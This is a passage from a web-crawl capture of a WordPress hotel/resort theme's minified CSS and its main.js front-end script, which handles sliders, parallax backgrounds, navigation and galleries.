#ccc}.ct-price-box-list__Item{border-bottom:1px solid #ccc;line-height:38px;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;color:#545454;background:#f9f9f9;text-align:center;text-transform:uppercase}.ct-price-box-list__Item:nth-of-type(2n){background:transparent}.ct-price-box-list__Item:last-of-type{border-bottom:none}.ct-price-box:hover{position:relative}.ct-price-box:hover:before{position:absolute;bottom:calc(100% - 30px);left:0;display:block;content:' ';width:100%;height:40px;background:#60b9cc;border-radius:25px 0 0 0}.ct-price-box--Type2{position:relative}.ct-price-box--Type2:before{position:absolute;bottom:calc(100% - 30px);left:0;display:block;content:' ';width:100%;height:40px;background:#60b9cc;border-radius:25px 0 0 0}.ct-price-box--Type2 .btn{background:#000;border-color:#000;color:#fff}.ct-price-box--Type2 .ct-headers-title{font-weight:700}.ct-price-box--Type2:hover:before{background:#fff}@media only screen and (max-width: 991px){.ct-price-box{margin-bottom:40px !important}}.ct-info-box-pic{min-height:180px}.ct-info-box-content__Title{width:100%;font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;font-weight:600;line-height:50px;color:#fff;background:#60b9cc;text-align:center}.ct-info-box-content__Body{border:1px solid #ddd;border-top:none;border-radius:0 0 25px 0;padding:20px 25px 25px 25px;text-align:center;line-height:25px;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem}.ct-info-box-content__Body .btn{margin:10px 0 0 0}@media only screen and (max-width: 767px){.ct-info-box{margin-bottom:40px}}.ct-small-gallery .slick-slide img{opacity:0.6}.ct-small-gallery .slick-slide.slick-current img{opacity:1}.ct-small-gallery .slick-slider{padding:0 20px !important}.ct-small-gallery-nav{padding:0 20px}.ct-small-gallery-nav li{cursor:pointer}.ct-small-gallery-nav img{border:1px solid #fff}.ct-big-gallery{position:relative}.ct-big-gallery-nav{position:absolute;top:90px;left:20px;z-index:2000}.ct-big-gallery-nav img{width:70px;height:70px}.panel-group .panel{margin:1px 0;border:1px solid #ddd;border-radius:0}.panel-group .panel-default{border-color:#ddd}.panel-group .panel-heading{height:50px;border-radius:0;padding:0 20px;background:#f9f9f9;font-family:"Raleway",sans-serif;font-size:15px;font-size:1.5rem;color:#333}.panel-group .panel-heading a{line-height:50px}body .ct-googleMap{height:740px}body .ct-googleMap--InfoWindowBody{padding:0;border-radius:0 0 25px 0;background:#fff}body .ct-googleMap--InfoWindowBody img{width:100%;height:auto;margin-bottom:30px}body .ct-googleMap--InfoWindowHeader{font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:900;line-height:18px;text-transform:uppercase;color:#aaa}body .ct-googleMap--InfoWindowField{margin-bottom:10px;font-family:"Raleway",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;color:#333;text-transform:uppercase}@media only screen and (max-width: 767px){.ct-activities-slider{padding:0 15px}}.ct-activities-slider-nav{margin-bottom:40px;padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-content:stretch;align-items:stretch}.ct-activities-slider-nav__Item{display:inline-block;width:150px;min-height:80px;margin-bottom:5px;border:1px solid #ddd;margin-left:-1px;padding:10px;cursor:pointer;background-color:#fff}.ct-activities-slider-nav__Item:last-of-type{border-right:1px solid #ddd}.ct-activities-slider-nav__Item.active{background:#60b9cc;position:relative;background-color:#60b9cc}.ct-activities-slider-nav__Item.active .ct-activities-slider-nav__Ico,.ct-activities-slider-nav__Item.active .ct-activities-slider-nav__Title{color:#fff}.ct-activities-slider-nav__Item.active:after{position:absolute;bottom:-8px;right:50%;transform:translate(50%, 0);display:block;content:'';width:0;height:0;border-style:solid;border-width:8px 7px 0 7px;border-color:#60b9cc transparent transparent transparent}.ct-activities-slider-nav__Item--TwoRows.active:after{top:-8px;border-width:0 7px 8px 7px;border-color:transparent transparent #60b9cc transparent}.ct-activities-slider-nav__Ico{color:#ddd;display:inline-block;min-width:32px;min-height:24px}.ct-activities-slider-nav__Title{margin-bottom:0;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;text-transform:uppercase;font-weight:600;color:#777}.ct-activities-slider--Thumbnails .ct-activities-slider-nav{margin-left:-15px;margin-right:-15px}.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Item{position:relative;width:370px;height:180px;margin:30px 30px 20px 0;border-width:0;border-radius:25px 0 25px 0;background-color:#60b9cc !important}.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Item:last-of-type{margin-right:0}@media only screen and (max-width: 767px){.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Item:last-of-type{margin:20px}}@media only screen and (max-width: 767px){.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Item{margin:20px}}.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Item.active{background-image:none !important}.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Item.active:after{position:absolute;bottom:-10px;right:50%;transform:translate(50%, 0);display:block;content:'';width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#60b9cc transparent transparent transparent}.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Item--TwoRows.active:after{top:-10px;border-width:0 10px 10px 10px;border-color:transparent transparent #60b9cc transparent}.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Ico.fa{width:74px;height:74px;border-radius:40px;border:2px solid #fff;float:right;text-align:center;line-height:74px;color:#fff}.ct-activities-slider--Thumbnails .ct-activities-slider-nav__Title{position:absolute;bottom:0;margin:0 0 30px 30px;font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;font-weight:400;color:#fff}.ct-section-link{text-align:center;position:relative}.ct-section-link__Item{display:inline-block;height:50px;width:50px;border:2px solid #fff;border-radius:50%;font-size:14px;font-size:1.4rem;text-align:center;color:#fff;animation:pulse 2.5s infinite}.ct-section-link__Item .fa{line-height:50px}.ct-section-link__Item:hover{animation:pulse2 2s infinite;border-color:#60b9cc}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgba(255,255,255,0.8);box-shadow:0 0 0 0 rgba(255,255,255,0.8);opacity:0.8}70%{-moz-box-shadow:0 0 0 20px rgba(255,255,255,0);box-shadow:0 0 0 20px rgba(255,255,255,0)}100%{-moz-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0);opacity:0}}@keyframes pulse2{0%{-moz-box-shadow:0 0 0 0 rgba(96,185,204,0.8);box-shadow:0 0 0 0 rgba(96,185,204,0.8)}70%{-moz-box-shadow:0 0 0 20px rgba(96,185,204,0);box-shadow:0 0 0 20px rgba(96,185,204,0)}100%{-moz-box-shadow:0 0 0 0 rgba(96,185,204,0);box-shadow:0 0 0 0 rgba(96,185,204,0)}}@media only screen and (max-width: 991px){.ct-menu{padding:0 20px}}.ct-menu-navigation__Item{margin:-1px 0 0 0;border:1px solid #bbb;border-width:1px 0 1px 0;padding:15px 0;font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;text-transform:uppercase;cursor:pointer;color:#bbb}.ct-menu-navigation__Item.active{position:relative;z-index:100;color:#333;border-color:#333}.ct-menu-navigation__Item.active:after{position:absolute;right:0;font-family:'FontAwesome';content:'\f105';color:#333}@media only screen and (max-width: 991px){.ct-menu-navigation{margin-bottom:40px}}.ct-menu-content__Item{display:none}.ct-menu-content__Subitem{border-radius:11px;background:#f9f9f9}.ct-menu-content__Subitem img{width:100px;height:100px;max-width:initial;border-radius:10px}.ct-menu-content__Subitem .ct-menu-content__NoThumbnail{display:inline-block;width:100px;height:100px;border-radius:7px;text-align:center;line-height:100px;background:rgba(96,185,204,0.3);color:#fff}.ct-menu-content__Subitem .ct-menu-content__NoThumbnail .fa{line-height:100px}.ct-menu-content__Title{display:inline-block;font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;font-weight:600;margin-right:5px}.ct-menu-content__Ico{display:inline-block;line-height:2.0;margin:0 5px}.ct-menu-content__Body{padding:10px 20px 0 10px}.ct-menu-content__Price{font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;font-weight:500}.ct-menu-content p{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;line-height:25px}.ct-image-carousel.slick-slider .slick-prev{top:95%;left:10px;transform:translate(0, -100%)}.ct-image-carousel.slick-slider .slick-next{top:95%;left:70px;transform:translate(0, -100%)}.vc_tta-tabs.vc_tta-style-classic.ct-vc-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{border-color:#ddd;background-color:transparent}.vc_tta-tabs.vc_tta-style-classic.ct-vc-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{background-color:#60b9cc}.vc_tta-tabs.vc_tta-style-classic.ct-vc-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a span{color:#fff}.vc_tta-tabs.vc_tta-style-classic.ct-vc-tabs .vc_tta-panels-container{border:1px solid #ddd;padding:40px}.vc_tta-tabs.vc_tta-style-classic.ct-vc-tabs .vc_tta-panels-container .vc_tta-panels{background:transparent !important;border:0px solid transparent !important}.vc_tta-tabs.vc_tta-style-classic.vc_tta-shape-rounded .vc_tta-tabs-container .vc_tta-tabs-list a{border-radius:0 !important}.vc_tta-tabs.vc_tta-style-classic.vc-tta-tabs-position-top{border-bottom:none}.vc_tta-tabs.vc_tta-style-classic.vc-tta-tabs-position-bottom{border-top:none}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading{margin-bottom:1px;border:1px solid #dddddd !important;border-radius:0 !important;background:#f9f9f9}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-title-text{font-family:"Raleway",sans-serif;font-size:15px;font-size:1.5rem;color:#333}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right a{padding-right:70px !important;padding-left:20px !important}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right a:after{content:'';display:block;position:absolute;top:0;right:0;width:49px;height:100%;border-left:1px solid #ddd;background:#f9f9f9}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:20px !important;left:initial !important;z-index:2}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before,.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after{color:#bbbbbb !important}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left a{padding-left:70px !important;padding-right:20px !important}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left a:after{content:'';display:block;position:absolute;top:0;left:0;width:49px;height:100%;border-right:1px solid #ddd;background:#f9f9f9}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:20px !important;right:initial !important;z-index:2}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before,.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after{color:#bbbbbb !important}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel-body{margin-bottom:1px;border:1px solid #dddddd !important;border-radius:0 !important;background:#fff}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#60b9cc}.vc_tta-container .vc_tta-style-ct-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text{color:#fff}a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}a:hover{color:#60b9cc}a:hover:active{color:#73c2d2}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}


--- FILE ---
content_type: application/x-javascript
request_url: http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/main.js
body_size: 5994
content:
/**
 * Created by createit on 09.05.2017.
 */

/*------------------------------------------------------------------
 Project: Disrupt
 Version: 1.0
 Last change: 12.06.2017
 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 [Table of contents]
 // 1. Helpers
 // 2. Media Sections
 // 3. Navbar
 // 4. Page Scroll
 // 5. Blog Gallery Slider
 // 6. Blog Isotope
 // 7. Blog Light gallery
 // 8. Blog Light gallery
 // 9. Js Counters
 // 10. Activities Slider - Archive
 // 11. Gallery Slider - Archive

 // --. Preloader

 -------------------------------------------------------------------*/

// Helpers //-----------------------------

var addClass, device_height, device_width, el_body, el_html, el_wrapper, getCookie, parseBoolean, setCookie,
    set_background, set_font_size, set_height, set_text_color, validatedata;

device_width = window.innerWidth > 0 ? window.innerWidth : screen.width;


device_height = window.innerHeight > 0 ? window.innerHeight : screen.height;

el_html = jQuery('html');

el_body = jQuery('body');

el_wrapper = jQuery('.ct-js-wrapper');


validatedata = function (attr, def) {
    if (attr !== void 0) {
        return attr;
    }
    return def;
};

parseBoolean = function (attr, def) {
    if (attr === 'true') {
        return true;
    } else if (attr === 'false') {
        return false;
    }
    return def;
};

setCookie = function (cname, cvalue, exdays) {
    var d, expires;
    if (exdays !== 'default') {
        d = new Date;
        d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
        expires = 'expires=' + d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    } else {
        document.cookie = cname + '=' + cvalue;
    }
};

getCookie = function (cname) {
    var c, ca, i, name;
    name = cname + '=';
    ca = document.cookie.split(';');
    i = 0;
    while (i < ca.length) {
        c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length);
        }
        i++;
    }
    return '';
};

addClass = function (element) {
    if (element.hasClass('active')) {
        element.removeClass('active');
    } else {
        element.addClass('active');
    }
};

set_background = function () {
    if (jQuery('[data-background]').length > 0) {
        return jQuery('[data-background]').each(function () {
            var background, backgroundmobile, that;
            that = jQuery(this);
            background = jQuery(this).attr('data-background');
            backgroundmobile = jQuery(this).attr('data-background-mobile');
            if (that.attr('data-background').substr(0, 1) === '#') {
                that.css('background-color', background);
            } else if (that.attr('data-background-mobile') && device.mobile()) {
                that.css('background-image', 'url(' + backgroundmobile + ')');
            } else {
                that.css('background-image', 'url(' + background + ')');
            }
        });
    }
};


set_text_color = function () {
    if (jQuery('[data-color]').length > 0) {
        return jQuery('[data-color]').each(function () {
            var that;
            that = jQuery(this);
            that.css('color', that.attr('data-color'));
        });
    }
};

set_font_size = function () {
    if (jQuery('[data-font-size]').length > 0) {
        return $('[data-font-size]').each(function () {
            var that;
            that = $(this);
            that.css('font-size', that.attr('data-font-size') + 'px');
        });
    }
};

set_height = function () {
    if (jQuery('[data-height]').length > 0) {
        return jQuery('[data-height]').each(function () {
            var height, that;
            that = jQuery(this);
            height = that.attr('data-height');
            if (height.indexOf('%') > -1) {
                that.css('min-height', device_height * parseInt(height, 10) / 100);
            } else {
                that.css('min-height', parseInt(height, 10) + 'px');
            }
        });
    }
};


jQuery(document).ready(function ($) {

    // Basics //-----------------------------

    /* Text Color */
    set_text_color();

    /* Font Size */
    set_font_size();

    /* Background Color */
    set_background();

    /* Height */
    set_height();

    /* Microsoft Smooth Scroll Disabler */
    var url;
    if (navigator.userAgent.match(/Trident\/7\./)) {
        $('body').on('mousewheel', function () {
            event.preventDefault();
            window.scrollTo(0, window.pageYOffset - event.wheelDelta / 1.5);
        });
    }

    /* Mobile class to body */
    if (el_body.hasClass('navigation-wide') && device_width <= 991) {
        el_body.addClass('ct-mobile');
    } else if (!el_body.hasClass('navigation-wide') && device_width <= 600) {
        el_body.addClass('ct-mobile');
    }

    /* Browsers */
    // if ($.browser.mozilla) {
    //     el_html.addClass('browser-mozilla');
    // }
    // if ($.browser.msie) {
    //     el_html.addClass('browser-msie');
    // }
    // if ($.browser.webkit) {
    //     el_html.addClass('browser-webkit');
    // }
    // if ($.browser.safari) {
    //     el_html.addClass('browser-safari');
    // }

    var matched, browser;

    jQuery.uaMatch = function( ua ) {
        ua = ua.toLowerCase();

        var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
            /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
            /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
            /(msie) ([\w.]+)/.exec( ua ) ||
            ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
            [];

        return {
            browser: match[ 1 ] || "",
            version: match[ 2 ] || "0"
        };
    };

    matched = jQuery.uaMatch( navigator.userAgent );
    browser = {};

    if ( matched.browser ) {
        browser[ matched.browser ] = true;
        browser.version = matched.version;
    }

    // Chrome is Webkit, but Webkit is also Safari.
    if ( browser.chrome ) {
        browser.webkit = true;
    } else if ( browser.webkit ) {
        browser.safari = true;
    }

    jQuery.browser = browser;

    if (jQuery.browser.chrome) {
        //
    }
    if (jQuery.browser.mozilla) {
        el_html.addClass('browser-mozilla');
    }
    if (jQuery.browser.msie) {
        el_html.addClass('browser-msie');
    }
    if (jQuery.browser.webkit) {
        el_html.addClass('browser-webkit');
    }
    if (jQuery.browser.safari) {
        el_html.addClass('browser-safari');
    }


    /* Skrollr */
    var skroll;
    if (!device.mobile() && !device.tablet() && !el_html.hasClass('ie8')) {
        skroll = skrollr.init({
            forceHeight: false
        });
    }


    // Media Sections // ------------------------------------------------

    // Kenburns //-----------------------------

    function makekenburns($element) {
        // we set the 'fx' class on the first image
        // when the page loads
        $element.find('img')[0].className = "fx";
        $element.find('img').each(function () {
            $this = $(this);
            $height = $this.data('height');

            $this.css('margin-top', -($height / 2));
        });
        [0].className = "fx";
        // the third variable is to keep track of
        // where we are in the loop
        // if it is set to *1* (instead of 0)
        // it is because the first image is styled
        // when the page loads
        var images = $element.find('img'), numberOfImages = images.length, i = 1;
        if (numberOfImages == 1) {
            images[0].className = "singlefx";
        }
        // this calls the kenBurns function every
        // 4 seconds. You can increase or decrease
        // this value to get different effects
        window.setInterval(kenBurns, 7000);

        function kenBurns() {
            if (numberOfImages != 1) {
                if (i == numberOfImages) {
                    i = 0;
                }
                images[i].className = "fx";
                // we can't remove the class from the previous
                // element or we'd get a bouncing effect so we
                // clean up the one before last
                // (there must be a smarter way to do this though)
                if (i === 0) {
                    images[numberOfImages - 2].className = "";
                }
                if (i === 1) {
                    images[numberOfImages - 1].className = "";
                }
                if (i > 1) {
                    images[i - 2].className = "";
                }
                i++;
            }
        }
    }

    // Page Section PARALLAX // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
    if (jQuery().stellar && !device.isIE8) {
        if (!device.mobile() && !device.ipad() && !device.androidTablet()) {
            jQuery(window).stellar({
                horizontalScrolling: false, responsive: true, positionProperty: 'transform'
            });
        }
    }
    // Page Section DEFAULTS // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
    jQuery(".ct-mediaSection").each(function () {
        var $this = jQuery(this);
        var $height = $this.attr("data-height");
        // Page Section HEIGHT // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
        if (!(typeof $height === 'undefined')) {
            if ($height.indexOf("%") > -1) {
                $this.css('min-height', device_height);
                $this.css('height', device_height);
                if (!device.mobile()) {
                    $this.css('height', device_height + "px");
                    $this.css('min-height', device_height + "px");
                }
            } else {
                $this.css('min-height', $height + "px");
                $this.css('height', $height + "px");
                if (jQuery.browser.mozilla) {
                    $this.css('height', $height + "px");
                    $this.css('min-height', $height + "px");
                }
            }
        }
        // Page Section BACKGROUND COLOR // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
        if ($this.attr('data-type') == "color") {
            var $bg_color = $this.attr("data-bg-color");
            $this.css('background-color', $bg_color);
        }
        // Page Section BACKGROUND IMAGE // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
        if ($this.attr('data-type') == "pattern" || $this.attr('data-type') == "parallax" || $this.attr('data-type') == "video" || $this.attr('data-type') == "kenburns") {
            var $bg_image_fallback = $this.attr("data-bg-image-mobile");
            if (!(device.mobile() || device.ipad() || device.androidTablet())) {
                if ($this.attr('data-type') == "pattern" || $this.attr('data-type') == "parallax") {
                    var $bg_image = $this.attr("data-bg-image");
                    $this.css('background-image', 'url("' + $bg_image + '")');
                }
            } else {
                $this.css('background-image', 'url("' + $bg_image_fallback + '")');
            }
            // Page Section BACKGROUND POSITION FOR iDevices // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
            if (device.mobile() || device.ipad() || device.androidTablet() || device.isIE8) {
                $this.css('background-attachment', 'scroll'); // iOS SUCKS
            }
        }
        // Page Section KENBURNS // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
        if ($this.attr('data-type') == "kenburns") {
            var images = $this.find('.ct-mediaSection-kenburnsImageContainer img');
            if (!(device.mobile() || device.ipad() || device.androidTablet())) {
                makekenburns($this.find('.ct-mediaSection-kenburnsImageContainer'));
            } else {
                images.each(function () {
                    $(this).remove();
                })
            }
        }
        // Page Section VIDEO // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
        if ($this.attr('data-type') == "video") {
            var $this = $(this);
            var $height = $this.attr("data-height");
            var $time = 1;
            if ($height.indexOf("%") > -1) {
                $this.css('min-height', device_height);
                $this.find('> .ct-u-display-table').css('height', device_height);
            } else {
                $this.css('min-height', $height + "px");
                $this.find('> .ct-u-display-table').css('height', $height + "px");
            }
            if (!$this.hasClass("html5")) {
                var $videoframe = $this.find('iframe')
                if ($videoframe.attr('data-startat')) {
                    $time = $videoframe.attr('data-startat');
                }
                if (!(device_width < 992) && !device.mobile()) {
                    if (typeof $f != 'undefined') {
                        var $video = '#' + $videoframe.attr('id');
                        var iframe = $($video)[0], player = $f(iframe), status = $('.status');
                        player.addEvent('ready', function () {
                            player.api('setVolume', 0);
                            player.api('seekTo', $time);
                        })
                    }
                }
            } else {
                //THIS IS WHERE YOU CALL THE VIDEO ID AND AUTO PLAY IT. CHROME HAS SOME KIND OF ISSUE AUTOPLAYING HTML5 VIDEOS, SO THIS IS NEEDED
                document.getElementById('video1').play();
            }
            if (device_width < 992 || device.mobile() || device.ipad() || device.androidTablet()) {
                $this.find(".ct-mediaSection-video").css('display', 'none');
            }
        }
    })
    // Page Section PARALLAX // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    jQuery(".stellar-object").each(function () {
        var $this = jQuery(this);
        var $bg = $this.attr("data-image");
        var $height = $this.attr("data-height") + 'px';
        var $width = $this.attr("data-width") + 'px';
        var $top = $this.attr("data-top");
        var $left = $this.attr("data-left");
        $this.css('background-image', 'url("' + $bg + '")');
        $this.css('width', $width);
        $this.css('height', $height);
        $this.css('top', $top);
        $this.css('left', $left);
    });

    $('[data-toggle="tooltip"]').tooltip();

    // Equal height of footer columns on desktop

    if (device_width > 1199) {
        $(window).load(function(){
            var $footerColumn = $('.ct-footer-column');

            if ($footerColumn.length > 0) {
                var $columnHeight = 0;
                var $count = 0;
                $footerColumn.each(function() {

                    if ($count === 0) {
                        $columnHeight = $(this).outerHeight();
                    } else if ($(this).outerHeight() > $columnHeight) {
                        $columnHeight = $(this).outerHeight();
                    }
                    $count++;
                });
                $footerColumn.each(function () {
                    $(this).css('height', $columnHeight)
                });
            }
        });
    }

    // Navbar // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    var navbarHeight = $('.ct-navigation').outerHeight();
    $(window).on('scroll', function () {
        var scroll, pixes;
        scroll = $(window).scrollTop();


        /* Navbar Class */
        if (scroll > navbarHeight) {
            el_body.addClass('navbar-scrolled');
            $('.navbar-animated').addClass('animated-init navbar-fixed')
        } else {
            el_body.removeClass('navbar-scrolled');
            $('.navbar-animated').removeClass('animated-init navbar-fixed')
        }


    });

    if ($('.ct-navbar-mobile').length > 0) {
        $('.ct-navbar-mobile ul li.dropdown > a').on('click', function (e) {
            var $this = $(this);
            $this.parent().find('.dropdown-menu').slideToggle();
            $this.parent().toggleClass('is-active');
            e.preventDefault();
        });
    }

    $(function () {

        $('nav .ct-navigation__menu').slicknav({
            prependTo: '.ct-mobile-navigation',
            label: '',
            duplicate: true,
            duration: 200,
            easingOpen: "swing",
            easingClose: "swing",
            closeOnClick: true,
        });
    });


    if (($('.ct-search-link')).length > 0) {
        $('.ct-search-link').on('click', function (e) {
            e.preventDefault();
            $('.ct-searchForm').addClass('is-open');
        });
        $('.ct-searchForm-close').on('click', function (e) {
            $('.ct-searchForm').removeClass('is-open');
            e.preventDefault();
        });
    }

    // Page Scroll // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------


    $('[data-scroll]').on('click', function (e) {
        var scroll;
        e.preventDefault();
        scroll = $(this).attr('data-scroll');
        if (scroll === 'up') {
            $('html, body').animate({
                scrollTop: 0
            }, 900, 'swing');
        } else if (scroll.charAt(0) === '#') {
            if (device.mobile()) {
                $('html, body').animate({
                    scrollTop: $(scroll).offset().top - 50
                }, 900, 'swing');
            } else {
                $('html, body').animate({
                    scrollTop: $(scroll).offset().top - 80
                }, 900, 'swing');
            }
        }
        if ($(this).parent().hasClass('nav-item') && device.mobile()) {
            $('.navbar-beacon').removeClass('bounceInRight bounceInRight-duration').addClass('bounceOutRight bounceInRight-duration');
        }
        return false;
    });

    // Blog Gallery Slider // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    if ($().slick) {
        var $blog_gallery = $('.ct-js-slick-blog-gallery');
        if ($blog_gallery.length > 0) {
            $blog_gallery.slick({
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                centerMode: true,
                variableWidth: true,
                initialSlide: 2,
            });
        }
    }

    // Blog Isotope // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    if ($().isotope) {
        var $isotope_container = $('.ct-js-isotope-grid-container');

        if ($isotope_container.length > 0) {
            $isotope_container.isotope({
                itemSelector: '.ct-js-isotope-grid-item', // use a separate class for itemSelector, other than .col-
                percentPosition: true,
                masonry: {
                    columnWidth: '.ct-js-isotope-grid-sizer'
                }
            });
        }
    }


    // LightGallry // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    if ($().lightGallery) {
        $('.ct-blog p').lightGallery();
        $('.gallery-icon').each(function () {
            var $data_src = $(this).find('img').attr('src');
            $(this).attr('data-src', $data_src);
        });
        $('.gallery').lightGallery({
            selector: '.gallery-icon',
            thumbnail: true,
        });
    }

    // Js Counter // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    var $count_element = $('.ct-js-count');

    if ($count_element.length > 0) {
        $count_element.each(function () {
            var $this = $(this);
            if ($this.data('count') == true) {
                var $value = $this.text();
                var $duration = $this.attr('data-duration');
                $this.text('0');
                var options = {
                    useEasing: true,
                    useGrouping: true,
                };

                var counter = new CountUp(this, 0, $value, 0, $duration, options);
                counter.start();
            }

        });

    }

    // Activities Slider - Archive // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    if ($().slick && $('.ct-js-slick-activities-nav').length > 0) {
        var $nav = $('.ct-js-slick-activities-nav');

        $nav.slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.ct-js-slick-activities-slider',
            initialSlide: 0,
            dots: false,
            focusOnSelect: true,
            arrows: true,
            centerMode: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                },
            },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    }
                }],
        });


        $('.ct-js-slick-activities-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            adaptiveHeight: true,
            dots: false,
            fade: true,
        });
    }

    // Gallery Slider - Archive // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    if ($('.ct-gallery').length > 0) {
        if ($().slick) {
            var $filters = $('.ct-js-slick-gallery-filters');
            var $thumbs = $('.ct-js-slick-gallery-thumbs');
            var $slider = $('.ct-js-slick-gallery-slider');
            var $filtersButtons = $('.ct-gallery-filter');

            $filters.slick({
                infinite: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                focusOnSelect: true,
                arrows: true,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 3,
                    },
                },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                        }
                    }],
            });

            $thumbs.slick({
                asNavFor: '.ct-js-slick-gallery-slider',
                infinite: true,
                slidesToShow: 4,
                slidesToScroll: 1,
                vertical: true,
                focusOnSelect: false,
                arrows: true,
            });
            $slider.slick({
                asNavFor: '.ct-js-slick-gallery-thumbs',
                fade: true,
                adaptiveHeight: true,
                arrows: true,
                autoplay: true,
                slidesToShow: 1,
            });

            var $firstElement = '.' + $filtersButtons.first().attr('data-filter');
            $thumbs.slick('slickFilter', $firstElement);
            $slider.slick('slickFilter', $firstElement);

            $filtersButtons.on('click', function () {
                var $filter = '.' + $(this).attr('data-filter');
                setTimeout(function () {
                }, 1000);
                $thumbs.slick('slickUnfilter');
                $slider.slick('slickUnfilter');
                $thumbs.slick('slickFilter', $filter);
                $slider.slick('slickFilter', $filter);
            });

        }


    }

    // Single Room Gallery // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    var $roomGallery = $('.ct-room-gallery');

    if ($roomGallery.length && $().slick) {
        var $slider = $('.ct-js-slick-room-slider');
        var $nav = $('.ct-js-slick-room-nav');
        var $navItems = $('.ct-room-gallery-nav__Thumb');
        var $centerMode = false;
        if ($navItems.length%2){
            $centerMode = true;
        }

        $slider.slick({
            asNavFor: '.ct-js-slick-room-nav',
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            focusOnSelect: false,
            arrows: false,
